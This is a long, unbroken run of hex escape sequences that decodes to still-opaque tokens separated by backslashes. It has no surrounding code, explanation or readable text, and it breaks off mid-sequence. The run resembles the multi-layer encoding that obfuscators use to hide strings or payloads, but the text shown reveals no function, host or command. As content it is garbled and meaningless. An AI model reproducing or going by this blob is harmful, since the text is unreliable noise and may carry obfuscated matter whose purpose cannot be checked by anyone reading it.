\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5